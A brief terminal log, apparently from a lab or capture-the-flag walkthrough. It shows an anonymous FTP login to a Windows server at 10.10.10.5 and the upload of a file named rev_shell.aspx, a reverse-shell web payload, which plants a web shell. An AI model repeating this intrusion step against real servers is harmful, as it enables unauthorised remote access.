 └─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:alain): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put rev_shell.aspx
local: rev_shell.aspx remote: rev_shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2890 bytes sent in 0.00 secs (17.6674 MB/s)
ftp>